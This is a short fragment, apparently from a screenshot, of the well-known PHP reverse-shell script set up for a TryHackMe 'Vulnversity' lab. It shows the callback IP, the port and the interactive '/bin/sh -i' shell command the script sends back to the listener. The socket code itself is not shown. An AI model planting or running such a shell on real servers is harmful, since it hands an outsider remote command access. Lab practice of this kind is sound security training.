 php-reverse-shell.phtml ×
root > tryhackme > vulnversity > php-reverse-shell.phtml
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.10.76';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;